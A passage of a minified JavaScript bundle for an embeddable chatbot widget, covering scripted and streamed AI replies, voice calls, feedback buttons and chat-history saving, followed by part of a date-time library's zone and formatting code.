h-full"),children:[R.jsxs("div",{className:j.addPrefixToClasses("typing"),children:[R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")})]}),R.jsxs("p",{className:j.addPrefixToClasses("mt-4 text-gray-600"),children:["Calling ",n.display_name||n.heading||"Assistant","..."]})]}):r==="offline"&&o.length===0?R.jsxs("div",{className:j.addPrefixToClasses("flex flex-col items-center justify-center h-full"),children:[R.jsx("div",{className:j.addPrefixToClasses("text-yellow-500 mb-3"),children:R.jsx(AC,{className:j.addPrefixToClasses("w-12 h-12")})}),R.jsx("p",{className:j.addPrefixToClasses("text-center text-gray-700 mb-2 font-medium"),children:"Could not connect to voice service"}),R.jsx("p",{className:j.addPrefixToClasses("text-center text-gray-500 text-sm mb-4"),children:"Voice calling is currently unavailable. Try again later or use text chat instead."}),R.jsx("button",{className:j.addPrefixToClasses("px-4 py-2 bg-blue-500 text-white rounded-md"),onClick:this.sendOfflineMessage,children:"Test Offline Mode"})]}):R.jsxs("div",{className:j.addPrefixToClasses("space-y-3"),children:[o.map((h,y)=>R.jsx("div",{className:j.addPrefixToClasses(`flex ${h.role==="user"?"justify-end":"justify-start"}`),children:R.jsxs("div",{className:j.addPrefixToClasses(`max-w-[75%] rounded-lg p-2 ${h.role==="user"?"bg-blue-100 text-blue-800":"bg-gray-100 text-gray-800"}`),children:[R.jsx("p",{className:j.addPrefixToClasses("text-sm"),children:h.content}),R.jsx("span",{className:j.addPrefixToClasses("text-xs opacity-50 mt-1 block text-right"),children:new Date(h.timestamp).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"})})]})},y)),a&&R.jsx("div",{className:j.addPrefixToClasses("flex justify-start"),children:R.jsx("div",{className:j.addPrefixToClasses("bg-gray-100 rounded-lg p-3"),children:R.jsxs("div",{className:j.addPrefixToClasses("flex space-x-1"),children:[R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")})]})})})]})}),R.jsx("div",{className:j.addPrefixToClasses("p-4 bg-white border-t border-gray-200"),children:R.jsxs("div",{className:j.addPrefixToClasses("flex justify-center space-x-6"),children:[r!=="offline"&&R.jsx("button",{className:j.addPrefixToClasses(`p-3 rounded-full ${c?"bg-red-100 text-red-500":"bg-gray-200 text-gray-700"}`),onClick:this.toggleMute,disabled:r!=="active",children:c?R.jsx(OC,{className:j.addPrefixToClasses("w-5 h-5")}):R.jsx(IC,{className:j.addPrefixToClasses("w-5 h-5")})}),R.jsx("button",{className:j.addPrefixToClasses("p-3 rounded-full bg-red-500 text-white"),onClick:this.endCall,children:R.jsx(Yy,{className:j.addPrefixToClasses("w-5 h-5")})})]})})]})})}}var ol;class _C extends Tn.Component{constructor(){super();Q(this,"startChatbot",()=>{var n,r;this.setState({currentLevelEntities:Ai.cloneDeep(((r=(n=this.props)==null?void 0:n.bot)==null?void 0:r.entities)||[])},()=>{this.state.currentLevelEntities.length>0?this.nextAssistantChat():this.setState({allowInput:!0})})});Q(this,"startCall",()=>{this.setState({isCallActive:!0,showCallInterface:!0})});Q(this,"endCall",()=>{this.setState({isCallActive:!1,showCallInterface:!1})});Q(this,"nextAssistantChat",()=>{this.setState({showTyping:!0,allowInput:!1},()=>{setTimeout(()=>{var n,r;if(this.state.currentLevelEntities.length>this.state.currentLevelIndex){let l=Ai.cloneDeep(this.state.currentLevelEntities[this.state.currentLevelIndex]);l.id=ec(),this.addChatHistory(l),this.setState({showTyping:!(l.type=="ai"||l.type=="agent"||l.type=="single_choice"),currentLevelIndex:this.state.currentLevelIndex+=1,entities:l.type!="choice"?[...this.state.entities,l]:this.state.entities},()=>{const o=this.state.currentLevelEntities.length>=this.state.currentLevelIndex+1,a=!!(o&&this.state.currentLevelEntities[this.state.currentLevelIndex-1].type=="assistant_message");if(o&&a)setTimeout(()=>{this.nextAssistantChat()},500);else if(l.type=="ai"||l.type=="agent"){const f=function(h,y){return y.forEach(v=>{const w=new RegExp(`\\$VARIABLE\\(${v.name}\\)`,"g");h=h.replace(w,v.value)}),h}(l.prompt,this.state.variables);this.setState({entities:[...this.state.entities.map((h,y)=>(y==this.state.entities.length-1&&(h.value=f),h))]},()=>{this.startStream()})}else l.type=="choice"?this.startStream():this.setState({showTyping:!1,allowInput:!0})})}else this.setState({currentLevelEntities:Ai.cloneDeep(((r=(n=this.props)==null?void 0:n.bot)==null?void 0:r.entities)||[]),currentLevelIndex:0},()=>{this.nextAssistantChat()})},750)})});Q(this,"closestOption",(n,r)=>{const o=yE.findBestMatch(n,r);return o.bestMatch.rating>=.5?o.bestMatch.target:null});Q(this,"thumbsUp",(n,r)=>{var o;let l=!1;this.setState({entities:(o=this.state.entities)==null?void 0:o.map((a,c)=>(c==r&&(a.liked=!a.liked,a.liked?a.disliked=!1:l=!0),a))},()=>{l?this.deleteThumb(n):this.saveThumb(n,r,"like")})});Q(this,"thumbsDown",(n,r)=>{var o;let l=!1;this.setState({entities:(o=this.state.entities)==null?void 0:o.map((a,c)=>(c==r&&(a.disliked=!a.disliked,a.disliked?a.liked=!1:l=!0),a))},()=>{l?this.deleteThumb(n):this.saveThumb(n,r,"dislike")})});Q(this,"saveThumb",(n,r,l)=>{var f;let o,a;for(let h=0;h<this.state.entities.length;h++)this.state.entities[h].id==n.id&&this.state.entities[h].label==n.label&&(o=this.state.entities[h-1].label,a=this.state.entities[h].label);this.setState({savingThumb:!0});let c=`${(f=this.props.bot)==null?void 0:f.baseUrl}save_thumb`;Oi.makeRequest("post",c,{id:n.id,question:o,answer:a,likeDislike:l}).then(h=>{this.setState({savingThumb:!1})},h=>{this.setState({savingThumb:!1})})});Q(this,"deleteThumb",n=>{var l;this.setState({savingThumb:!0});let r=`${(l=this.props.bot)==null?void 0:l.baseUrl}delete_thumb?chatId=${n.id}`;Oi.makeRequest("get",r).then(o=>{this.setState({savingThumb:!1})},o=>{this.setState({savingThumb:!1})})});Q(this,"renderEntity",(n,r)=>{var l,o,a,c,f;switch(n.type){case"ai_assistant_message":return R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center mb-4"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message"})}),R.jsx("div",{className:j.addPrefixToClasses("w-10/12 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),children:R.jsxs("div",{className:j.addPrefixToClasses(" p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:"#f2f2f2",marginLeft:"",color:"",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:[R.jsx("div",{style:{overflowWrap:"break-word"},dangerouslySetInnerHTML:this.renderMarkdown(n==null?void 0:n.label)}),(n==null?void 0:n.sources)!=null?R.jsx(R.Fragment,{children:(l=n.sources)==null?void 0:l.map((h,y)=>{var v;return R.jsx("div",{className:j.addPrefixToClasses("mt-3 fade-in"),children:R.jsxs("a",{href:h.href,target:"_blank",className:j.addPrefixToClasses("font-semibold"),style:{color:(v=this.props.bot)==null?void 0:v.primary},children:[h.description," ",R.jsx("span",{"aria-hidden":"true",children:"→"})]})},y)})}):null]})})]})});case"assistant_message":return R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center mb-4"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message"})}),R.jsx("div",{className:j.addPrefixToClasses("w-10/12  p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:"#f2f2f2",marginLeft:"",color:"",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},dangerouslySetInnerHTML:this.renderMarkdown(n==null?void 0:n.label)})})]})});case"single_choice":return R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("mb-4"),children:n.choices.map((h,y)=>{var v,w;return R.jsx("div",{children:n.choicesHidden?null:R.jsx("div",{className:j.addPrefixToClasses("flex items-end justify-end mb-4"),children:R.jsx("div",{className:j.addPrefixToClasses("choice p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in cursor-pointer"),style:{fontSize:"14px",maxWidth:"250px",width:"250px",color:(w=(v=this.props)==null?void 0:v.bot)==null?void 0:w.primary,background:"#EFF6FF",overflow:"hidden"},onClick:async()=>{this.submit(h)},onMouseEnter:T=>{var M,D;T.currentTarget.style.background=(D=(M=this.props)==null?void 0:M.bot)==null?void 0:D.primary,T.currentTarget.style.color="white"},onMouseLeave:T=>{var M,D;T.currentTarget.style.background="#EFF6FF",T.currentTarget.style.color=(D=(M=this.props)==null?void 0:M.bot)==null?void 0:D.primary},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:h.label})})})},y)})})});case"choice":return R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("flex items-center mb-4 ml-12"),children:R.jsx("div",{className:j.addPrefixToClasses("p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:(a=(o=this.props)==null?void 0:o.bot)==null?void 0:a.primary,marginLeft:"auto",color:"white",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:n==null?void 0:n.label})})})});case"capture":return R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center mb-4"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message "})}),R.jsx("div",{className:j.addPrefixToClasses("w-10/12 p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:"#ebf1f5",marginLeft:"",color:"",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:n==null?void 0:n.label})})]})});case"user_message":return R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("flex items-center justify-end mb-4"),children:R.jsx("div",{className:j.addPrefixToClasses("p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:(f=(c=this.props)==null?void 0:c.bot)==null?void 0:f.primary,marginLeft:"3rem",color:"white",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:n==null?void 0:n.label})})})})}});Q(this,"submit",n=>{switch(this.addChatHistory(n),n.type){case"ai_assistant_message":break;case"assistant_message":break;case"single_choice":break;case"choice":this.setState({entities:this.state.entities.map((o,a)=>(a==this.state.currentLevelIndex-1&&(o.choicesHidden=!0),o)),currentLevelIndex:0,currentLevelEntities:Array.isArray(Ai.cloneDeep(n))?Ai.cloneDeep(n):[Ai.cloneDeep(n)]},()=>{this.setState({entities:[...this.state.entities,Ai.cloneDeep(n)]},()=>{setTimeout(()=>{this.nextAssistantChat()},500)})});break;case"user_message":const r=this.state.input,l=this.state.currentLevelEntities[this.state.currentLevelIndex-1];this.setState({entities:this.state.entities.map((o,a)=>(a==this.state.currentLevelIndex-1&&(o.choicesHidden=!0),o)),allowInput:!1,input:"",entities:[...this.state.entities,{type:"user_message",label:this.state.input}]},()=>{if((l==null?void 0:l.type)=="capture")this.state.variables.map(a=>a.name).indexOf(l.name)!==-1?this.setState({variables:this.state.variables.map(a=>(a.name==l.variable&&(a.value=r),a))},()=>{setTimeout(()=>{this.nextAssistantChat()},500)}):this.setState({variables:[...this.state.variables,{name:l.variable,value:r}]},()=>{setTimeout(()=>{this.nextAssistantChat()},500)});else if((l==null?void 0:l.type)=="single_choice"){const o=this.state.currentLevelEntities[this.state.currentLevelIndex-1].choices.map(c=>c.label),a=this.closestOption(r,o);if(a){const c=o.indexOf(a);this.setState({currentLevelIndex:0,currentLevelEntities:Ai.cloneDeep(this.state.currentLevelEntities[this.state.currentLevelIndex-1].choices[c].entities)},()=>{setTimeout(()=>{this.nextAssistantChat()},500)})}else setTimeout(()=>{this.setState({showTyping:!0})},500),this.startStream()}else(l==null?void 0:l.type)=="ai"||(l==null?void 0:l.type)=="agent"?(setTimeout(()=>{this.setState({showTyping:!0})},500),this.startStream()):(setTimeout(()=>{this.setState({showTyping:!0})},500),this.startStream())});break}});Q(this,"scrollToEnd",()=>{var n;if(!this.userHasScrolledUp&&((n=this.messagesEndRef)==null?void 0:n.current)!=null){const r=this.messagesEndRef.current.scrollHeight,l=this.messagesEndRef.current.clientHeight,o=r-l;this.messagesEndRef.current.scrollTop<o-1?(this.isAutoScrolling=!0,this.messagesEndRef.current.scrollTo({top:o})):setTimeout(()=>{this.isAutoScrolling=!1})}});Q(this,"handleUserScroll",n=>{const r=n.currentTarget.scrollTop;if(!this.isAutoScrolling)if(r<this.lastScrollPosition)this.userHasScrolledUp=!0;else{const l=this.messagesEndRef.current.scrollHeight,o=this.messagesEndRef.current.clientHeight;l-r-40<=o&&(this.userHasScrolledUp=!1)}this.lastScrollPosition=r});Q(this,"startStream",()=>{var c,f,h,y,v;this.setState(w=>({showTyping:!0,entities:[...w.entities,{type:"ai_assistant_message",label:"",hidden:!0,id:ec()}]}));let n=[];this.state.entities.forEach(w=>{switch(w.type){case"ai_assistant_message":case"assistant_message":case"capture":n.push({role:"assistant",content:w.label});break;case"single_choice":w.choices.forEach(T=>{n.push({role:"assistant",content:T.label})});break;case"choice":case"user_message":case"ai":n.push({role:"user",content:w.label});break;case"agent":n.push({role:"user",content:w.value});break;default:console.log("!!!!!!"+w.type+"!!!!!!");break}});const r=gE.compressToEncodedURIComponent(JSON.stringify(n));let l=Array.isArray((c=this.props.bot)==null?void 0:c.variables)?[...this.props.bot.variables]:[];this.state.browsingEnabled&&l.push({name:"enable_web_search",value:!0});let o=`${(f=this.props.bot)==null?void 0:f.baseUrl}${(h=this.props.bot)==null?void 0:h.streamEndPoint}
					?chats=${r}
					&variables=${JSON.stringify(l)}
					&bot_id=${(y=this.props.bot)==null?void 0:y.id}
					&session_id=${(v=this.props.bot)==null?void 0:v.sessionId}`;ol=new EventSource(o);let a=this.endStream;ol.onmessage=w=>{const T=JSON.parse(w.data);if(T.error)Ci(T.error),a();else switch(T.type){case"token":this.setState(M=>{const D=[...M.entities];return D.length>0&&(D[D.length-1].label+=T.token==""?" ":T.token,D[D.length-1].hidden=!1),{entities:D,showTyping:!1}});break;case"sources":this.setState(M=>{const D=[...M.entities];return D.length>0&&(D[D.length-1].sources=T.sources),{entities:D}});break;case"end":a();break}},ol.onerror=w=>{console.log(w),Ci("Failed to get response."),a()}});Q(this,"endStream",()=>{this.addChatHistory(this.state.entities[this.state.entities.length-1]),ol.close(),ol=null,this.setState({allowInput:!0,showTyping:!1}),setTimeout(()=>{this.setState({showTyping:!1})},500)});Q(this,"addChatHistory",n=>{var r,l,o;this.state.startSavingChatHistory?Oi.makeRequest("post",`${(r=this.props.bot)==null?void 0:r.baseUrl}add_history`,{bot_id:(l=this.props.bot)==null?void 0:l.id,sessionId:(o=this.props.bot)==null?void 0:o.sessionId,entities:this.state.entities}).then(a=>{},a=>{}):n.type=="user_message"&&this.setState({startSavingChatHistory:!0},()=>{var a,c,f;Oi.makeRequest("post",`${(a=this.props.bot)==null?void 0:a.baseUrl}create_history`,{bot_id:(c=this.props.bot)==null?void 0:c.id,sessionId:(f=this.props.bot)==null?void 0:f.sessionId,entities:this.state.entities}).then(h=>{},h=>{})})});this.messagesEndRef=Tn.createRef(),this.userHasScrolledUp=!1,this.lastScrollPosition=0,this.scrollInterval,this.isAutoScrolling=!1,this.state={hasBeenToggled:!0,isChatbotVisible:!1,isIconClicked:!0,allowInput:!1,showTyping:!1,input:"",entities:[],currentLevelEntities:[],currentLevelIndex:0,variables:[],isCallActive:!1,showCallInterface:!1,showBubble:!0,browsingEnabled:!1}}componentDidMount(){this.scrollInterval=setInterval(this.scrollToEnd,10),this.state.hasBeenToggled&&!this.props.bot.loading&&this.startChatbot()}componentWillUnmount(){this.scrollInterval&&(clearInterval(this.scrollInterval),this.scrollInterval=null)}componentDidUpdate(n,r){var l,o;((l=this.props.bot)==null?void 0:l.loading)!==((o=n.bot)==null?void 0:o.loading)&&this.startChatbot()}renderMarkdown(n){let r=Me(n);r=r.trim();let l=Xu.sanitize(r,{ADD_ATTR:["target"]});return Xu.addHook("afterSanitizeAttributes",o=>{o.tagName==="A"&&(o.setAttribute("target","_blank"),o.setAttribute("rel","noopener noreferrer"))}),l=Xu.sanitize(l),l=l.trim(),Xu.removeHook("afterSanitizeAttributes"),{__html:l}}render(){var r,l,o,a,c,f,h,y,v,w,T,M,D,K,E,S;const n=Array.isArray((r=this.props.bot)==null?void 0:r.tools)?this.props.bot.tools.some(k=>k.id==="web_search"&&k.enabled):!1;return R.jsxs(R.Fragment,{children:[R.jsx(mE,{}),this.state.isChatbotVisible&&R.jsx("div",{ref:this.chatbotRef,style:{height:this.state.isChatbotVisible?"70%":"0%"},className:j.addPrefixToClasses(`overflow-hidden bg-white sm:rounded-2xl shadow-2xl fade-in fixed bottom-[5.5rem] right-0 sm:right-[1rem] w-full sm:w-[28rem] h-[calc(100vh-5.5rem)] ${this.state.animationClass}`),onAnimationEnd:()=>{this.state.animationClass==="chatbot-close"&&this.setState({animationClass:""})},children:this.props.bot.loading?R.jsx(R.Fragment,{children:this.props.bot.loadingScreen||R.jsx("div",{className:j.addPrefixToClasses("h-full w-full flex items-center justify-center text-sm font-semibold fade-in"),children:"Loading..."})}):R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex flex-col flex-grow h-full w-full fade-in"),children:[(o=(l=this.props)==null?void 0:l.bot)==null?void 0:o.header,R.jsxs("div",{className:j.addPrefixToClasses("flex-1 overflow-auto p-6 flex flex-col"),ref:this.messagesEndRef,onScroll:this.handleUserScroll,children:[(a=this.state.entities)==null?void 0:a.map((k,N)=>R.jsx("div",{children:k.hidden?null:R.jsx(R.Fragment,{children:this.renderEntity(k,N)})},N)),this.state.showTyping?R.jsxs("div",{className:j.addPrefixToClasses("flex items-center fade-in"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message"})}),R.jsxs("div",{style:{background:"#ebf1f5",height:"53px"},className:j.addPrefixToClasses("w-3/12 relative flex w-28 justify-center items-center rounded-xl shadow-sm fade-in"),children:[R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")})]})]}):null]}),R.jsx("div",{className:j.addPrefixToClasses("border-t border-gray-200 fade-in"),style:{height:"60px",minHeight:"60px"},children:R.jsxs("form",{className:j.addPrefixToClasses("h-full w-full flex"),children:[n&&R.jsx("button",{type:"button",className:j.addPrefixToClasses("mr-2 flex items-center justify-center rounded-full border")+" "+j.addPrefixToClasses(this.state.browsingEnabled?"bg-blue-100 border-blue-400":"bg-gray-100 border-gray-300"),style:{height:"36px",width:"36px",alignSelf:"center",color:this.state.browsingEnabled?"#1d4ed8":"#9ca3af"},onClick:k=>{k.preventDefault(),this.setState({browsingEnabled:!this.state.browsingEnabled})},title:this.state.browsingEnabled?"Browsing enabled":"Enable browsing",children:R.jsx(OT,{className:j.addPrefixToClasses("h-5 w-5"),style:{color:this.state.browsingEnabled?"#1d4ed8":"#9ca3af"},"aria-hidden":"true"})}),R.jsx("input",{autoFocus:!0,placeholder:"Enter a message",style:{resize:"none"},className:j.addPrefixToClasses("w-10/12 h-full px-6 py-4 text-sm text-gray-900 placeholder:text-gray-400 sm:rounded-bl-2xl outline-none"),onChange:k=>{this.setState({input:k.target.value})},onKeyDown:k=>{k.keyCode==13&&k.shiftKey==!1&&k.preventDefault()},onKeyUp:k=>{k.keyCode==13&&k.shiftKey==!1&&this.state.input!=""&&this.state.allowInput&&(k.preventDefault(),this.submit({type:"user_message",label:this.state.input}))},value:this.state.input}),this.props.bot.enable_calls&&R.jsx("div",{className:j.addPrefixToClasses("w-1/12 flex items-center justify-center"),children:R.jsx(MC,{bot:this.props.bot,onCallStart:this.startCall,onCallEnd:this.endCall,isCallActive:this.state.isCallActive})}),ol==null?R.jsx("button",{disabled:!this.state.allowInput,style:{color:this.state.allowInput?(f=(c=this.props)==null?void 0:c.bot)==null?void 0:f.primary:"#b3b6ba"},className:j.addPrefixToClasses("fade-in w-1/12 flex items-center justify-center h-full sm:rounded-br-xl"),type:"button",onClick:k=>{k.preventDefault(),this.submit({type:"user_message",label:this.state.input})},children:R.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor",className:j.addPrefixToClasses("w-5 h-5"),children:R.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 12L3.269 3.126A59.768 59.768 0 0121.485 12 59.77 59.77 0 013.27 20.876L5.999 12zm0 0h7.5"})})}):R.jsx("button",{style:{color:(y=(h=this.props)==null?void 0:h.bot)==null?void 0:y.primary},className:j.addPrefixToClasses("fade-in w-1/12 flex items-center justify-center h-full sm:rounded-br-xl"),type:"button",onClick:k=>{this.endStream()},children:R.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor",className:j.addPrefixToClasses("w-5 h-5"),children:[R.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),R.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 9.563C9 9.252 9.252 9 9.563 9h4.874c.311 0 .563.252.563.563v4.874c0 .311-.252.563-.563.563H9.564A.562.562 0 0 1 9 14.437V9.564Z"})]})})]})})]})})}),this.state.showBubble&&R.jsxs("div",{className:"bubble-message",style:{background:(w=(v=this.props)==null?void 0:v.bot)==null?void 0:w.primary,maxWidth:"250px",wordWrap:"break-word",whiteSpace:"normal"},children:[R.jsx(NC,{style:{position:"absolute",top:"-5px",right:"5px",cursor:"pointer",fontSize:"13px",background:(M=(T=this.props)==null?void 0:T.bot)==null?void 0:M.primary,color:"white",borderRadius:"50%",width:"1rem",height:"1rem",display:"flex",alignItems:"center",justifyContent:"center",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.2)"},onClick:()=>this.setState({showBubble:!1})}),R.jsx("span",{children:(D=this.props.bot)!=null&&D.bubbleMessage?(K=this.props.bot)==null?void 0:K.bubbleMessage:"Chat with us!"}),R.jsx("div",{style:{position:"absolute",top:"50%",right:"-10px",transform:"translateY(-50%)",width:"0",height:"0",borderLeft:"10px solid transparent",borderRight:"10px solid transparent",borderTop:`5px solid ${(S=(E=this.props)==null?void 0:E.bot)==null?void 0:S.primary}`}})]}),R.jsxs("button",{className:j.addPrefixToClasses("fixed bottom-[1rem] right-[1rem] w-[3rem] h-[3rem] launcher flex items-center justify-center shadow-2xl rounded-full cursor-pointer fade-in"),onClick:()=>{this.state.isChatbotVisible?(this.setState({animationClass:"chatbot-close",showBubble:!0}),setTimeout(()=>{this.setState({isChatbotVisible:!1})},250)):this.setState({isChatbotVisible:!0,animationClass:"chatbot-open",showBubble:!1}),this.state.hasBeenToggled||this.nextAssistantChat(),this.setState({hasBeenToggled:!0,isIconClicked:!0}),setTimeout(()=>{this.setState({isIconClicked:!1})},300)},children:[R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"max-w-full max-h-full "}),this.state.isChatbotVisible?R.jsx(CT,{className:j.addPrefixToClasses(`h-6 w-6 text-white ${this.state.isIconClicked?"icon-animate":""}`)}):R.jsx(TT,{className:j.addPrefixToClasses(`h-6 w-6 text-white ${this.state.isIconClicked?"icon-animate":""}`)})]}),this.state.showCallInterface&&R.jsx(LC,{bot:this.props.bot,onEndCall:this.endCall,isVisible:this.state.showCallInterface})]})}}class cs extends Error{}class DC extends cs{constructor(e){super(`Invalid DateTime: ${e.toMessage()}`)}}class PC extends cs{constructor(e){super(`Invalid Interval: ${e.toMessage()}`)}}class bC extends cs{constructor(e){super(`Invalid Duration: ${e.toMessage()}`)}}class al extends cs{}class Ky extends cs{constructor(e){super(`Invalid unit ${e}`)}}class Rt extends cs{}class Ri extends cs{constructor(){super("Zone is an abstract class")}}const G="numeric",$n="short",dn="long",tc={year:G,month:G,day:G},qy={year:G,month:$n,day:G},FC={year:G,month:$n,day:G,weekday:$n},Qy={year:G,month:dn,day:G},Jy={year:G,month:dn,day:G,weekday:dn},Xy={hour:G,minute:G},$y={hour:G,minute:G,second:G},ev={hour:G,minute:G,second:G,timeZoneName:$n},tv={hour:G,minute:G,second:G,timeZoneName:dn},nv={hour:G,minute:G,hourCycle:"h23"},rv={hour:G,minute:G,second:G,hourCycle:"h23"},iv={hour:G,minute:G,second:G,hourCycle:"h23",timeZoneName:$n},sv={hour:G,minute:G,second:G,hourCycle:"h23",timeZoneName:dn},lv={year:G,month:G,day:G,hour:G,minute:G},ov={year:G,month:G,day:G,hour:G,minute:G,second:G},av={year:G,month:$n,day:G,hour:G,minute:G},uv={year:G,month:$n,day:G,hour:G,minute:G,second:G},zC={year:G,month:$n,day:G,weekday:$n,hour:G,minute:G},cv={year:G,month:dn,day:G,hour:G,minute:G,timeZoneName:$n},fv={year:G,month:dn,day:G,hour:G,minute:G,second:G,timeZoneName:$n},dv={year:G,month:dn,day:G,weekday:dn,hour:G,minute:G,timeZoneName:dn},hv={year:G,month:dn,day:G,weekday:dn,hour:G,minute:G,second:G,timeZoneName:dn};class Bo{get type(){throw new Ri}get name(){throw new Ri}get ianaName(){return this.name}get isUniversal(){throw new Ri}offsetName(e,n){throw new Ri}formatOffset(e,n){throw new Ri}offset(e){throw new Ri}equals(e){throw new Ri}get isValid(){throw new Ri}}let Qh=null;class nc extends Bo{static get instance(){return Qh===null&&(Qh=new nc),Qh}get type(){return"system"}get name(){return new Intl.DateTimeFormat().resolvedOptions().timeZone}get isUniversal(){return!1}offsetName(e,{format:n,locale:r}){return Uv(e,n,r)}formatOffset(e,n){return Go(this.offset(e),n)}offset(e){return-new Date(e).getTimezoneOffset()}equals(e){return e.type==="system"}get isValid(){return!0}}const Jh=new Map;function UC(t){let e=Jh.get(t);return e===void 0&&(e=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),Jh.set(t,e)),e}const WC={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};function jC(t,e){const n=t.format(e).replace(/\u200E/g,""),r=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(n),[,l,o,a,c,f,h,y]=r;return[a,l,o,c,f,h,y]}function BC(t,e){const n=t.formatToParts(e),r=[];for(let l=0;l<n.length;l++){const{type:o,value:a}=n[l],c=WC[o];o==="era"?r[c]=a:le(c)||(r[c]=parseInt(a,10))}return r}const Xh=new Map;class Wr extends Bo{static create(e){let n=Xh.get(e);return n===void 0&&Xh.set(e,n=new Wr(e)),n}static resetCache(){Xh.clear(),Jh.clear()}static isValidSpecifier(e){return this.isValidZone(e)}static isValidZone(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch{return!1}}constructor(e){super(),this.zoneName=e,this.valid=Wr.isValidZone(e)}get type(){return"iana"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(e,{format:n,locale:r}){return Uv(e,n,r,this.name)}formatOffset(e,n){return Go(this.offset(e),n)}offset(e){if(!this.valid)return NaN;const n=new Date(e);if(isNaN(n))return NaN;const r=UC(this.name);let[l,o,a,c,f,h,y]=r.formatToParts?BC(r,n):jC(r,n);c==="BC"&&(l=-Math.abs(l)+1);const w=oc({year:l,month:o,day:a,hour:f===24?0:f,minute:h,second:y,millisecond:0});let T=+n;const M=T%1e3;return T-=M>=0?M:1e3+M,(w-T)/(60*1e3)}equals(e){return e.type==="iana"&&e.name===this.name}get isValid(){return this.valid}}let pv={};function HC(t,e={}){const n=JSON.stringify([t,e]);let r=pv[n];return r||(r=new Intl.ListFormat(t,e),pv[n]=r),r}const $h=new Map;function ep(t,e={}){const n=JSON.stringify([t,e]);let r=$h.get(n);return r===void 0&&(r=new Intl.DateTimeFormat(t,e),$h.set(n,r)),r}const tp=new Map;function VC(t,e={}){const n=JSON.stringify([t,e]);let r=tp.get(n);return r===void 0&&(r=new Intl.NumberFormat(t,e),tp.set(n,r)),r}const np=new Map;function ZC(t,e={}){const{base:n,...r}=e,l=JSON.stringify([t,r]);let o=np.get(l);return o===void 0&&(o=new Intl.RelativeTimeFormat(t,e),np.set(l,o)),o}let Ho=null;function GC(){return Ho||(Ho=new Intl.DateTimeFormat().resolvedOptions().locale,Ho)}const rp=new Map;function mv(t){let e=rp.get(t);return e===void 0&&(e=new Intl.DateTimeFormat(t).resolvedOptions(),rp.set(t,e)),e}const ip=new Map;function YC(t){let e=ip.get(t);if(!e){const n=new Intl.Locale(t);e="getWeekInfo"in n?n.getWeekInfo():n.weekInfo,"minimalDays"in e||(e={...gv,...e}),ip.set(t,e)}return e}function KC(t){const e=t.indexOf("-x-");e!==-1&&(t=t.substring(0,e));const n=t.indexOf("-u-");if(n===-1)return[t];{let r,l;try{r=ep(t).resolvedOptions(),l=t}catch{const f=t.substring(0,n);r=ep(f).resolvedOptions(),l=f}const{numberingSystem:o,calendar:a}=r;return[l,o,a]}}function 